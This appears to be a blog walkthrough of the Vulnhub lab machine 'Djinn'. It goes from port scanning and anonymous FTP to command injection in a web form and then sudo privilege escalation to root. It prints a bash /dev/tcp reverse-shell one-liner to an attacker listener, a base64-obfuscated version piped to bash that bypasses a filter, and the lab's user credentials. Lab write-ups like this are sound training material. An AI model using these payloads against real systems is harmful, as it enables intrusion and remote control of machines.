Djinn - Vulnhub
This is a walkthrough of the machine called Djinn, which is available on Vulnhub. It’s an easy one for the most part, but it has a few twists to it.
Link: https://www.vulnhub.com/entry/djinn-1,397/
I set it up on my VirtualBox using a bridged network connection. First, let’s find the IP address of the machine using netdiscover. The command I used for this is:
sudo netdiscover -i eth0 
I got the IP as 192.168.1.38. Next, I performed an nmap scan on the IP address. The command I used is:
sudo nmap -sC -sV 192.168.1.38 
I found that ftp port 21 is open, and it allows anonymous login. SSH port 22 is filtered. It seemed a bit strange that these were the only two ports that nmap returned. Nevertheless, I went ahead with checking the contents I could access using ftp.
To login as anonymous in ftp, I ran the command ftp 192.168.1.38 and entered the username and password as “anonymous”. Then, I transferred all three files to my local machine using the get

I checked each file, and the creds.txt was not as interesting or useful as it sounded. However, there was a message in game.txt which was interesting.

According to this, port 1337 should be open, which means there could be other open ports as well. I proceeded to do a full port scan using the command nmap -p- 192.168.1.38 and sure enough, I got two more open ports 1337 and 7331.

I performed another nmap scan where I specified all the ports I knew were open, to understand further what services they were running and to see if there was any other useful information I could find.

Port 1337 had a game, as promised. I connected to it via netcat using the command nc 192.168.1.38 1337.

It was a game that goes on seemingly forever (well, technically a 1000 times according to them but who has that kind of patience, right?). For something I wasn’t even sure would give me the promised “gift”, I decided to let it stay there and checked the website on port 7331.

It was a simple website, with no other links leading anywhere. Nothing in the source code, either. So I decided to do a directory brute force and check if there was anything hidden. I did a simple dirb scan, but no luck. I also tried it with a couple of different wordlists, but it would timeout after a while due to the large number of invalid requests.
Finally, I tried running a scan using gobuster and that worked, revealing two new pages. The gobuster command I used was:
gobuster dir -u http://192.168.1.38:7331 -w /usr/share/wordlists/dirb/big.txt 
Well, we have a genie, and somewhere to provide wishes to the genie by the looks of it. I first decided to check out the genie page.

Well, somebody didn’t like that we found this page. It was a seemingly normal webpage, but upon closer inspection there was something written in small black text. To read it properly, I checked the source code.

The page says “It’s not that hard”. Well, thanks for the motivation I guess. I went to check the wish page, and I found something way more interesting.

It looks like a portal that allows us to execute commands. I tried my luck and ran “ls”, which redirected me to the genie page which displayed the list of contents in the current directory.

Yes! I could execute commands on the machine! Immediately, I went to PentestMonkey’s reverse shell cheatsheet (https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) and used the bash one-liner to try and get a reverse shell. The payload I used was:
bash -i >& /dev/tcp/192.168.1.40/1234 0>&1 I set up my netcat listener on port 1234 using nc -lvp 1234 and pasted the payload into the wish page to see if it would work. But alas, it did not.
I did some testing, and I found that the wish granting portal does not like IP addresses. Not an issue! I encoded the payload using base64 using:
echo "bash -i >& /dev/tcp/192.168.1.40/1234 0>&1" | base64 
Then, I pasted the payload into the wish portal, and also added commands to decode it and run it. The final payload looked like this:
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNDAvMTIzNCAwPiYxCg==" | base64 -d | bash Sure enough, I got the reverse connection!

Inside the app.py file in the directory I was dropped into, there was a path to a credentials file.

I checked the file, and got credentials to the user nitish on the machine. The credentials were nitish:p4ssw0rdStr3r0n9. I immediately switched to nitish’s user using su nitish. However, before that I had to upgrade to a proper tty shell using python -c 'import pty;pty.spawn("/bin/bash")'.

I was able to get the user flag of the challenge from nitish’s home folder.

I checked nitish’s permissions using sudo -l and I found that he could run an executable file called genie as the user sam.
I started exploring what genie could do, and as a part of that I checked the man page for genie using the command man genie.

I tried a lot of stuff, including the “god mode”, but it did not help. Finally, there was a command in the man page that worked.

Since the makers of the machine had an affinity towards new CMD shells, I tried the command sudo -u sam genie new -cmd and I got sam’s shell.

Next, I checked what permissions sam has, and he could run an executable file /root/lago as the root user.

I tried running lago without any parameters, and it gave me a menu.

I tried all the options, but no luck. There was no man page or help function, I did not even have the permissions to run the strings command. I spent a lot of time here, before finding out that I had to choose option 2 – guess the number, and give “num” as my answer to escalate to root.

This was a bit frustrating, because there was no way I could’ve figured that out by myself, since there was nothing hinting at it, or anything of that sort (atleast, there was nothing I could find). It was a challenge that was based on pure guesswork and luck, as far as I could tell.
Anyway, I got the root shell, and also the flag.

And that was it! I hope you enjoyed this walkthrough. Happy hacking!
Enjoy Reading This Article?
Here are some more articles you might like to read next: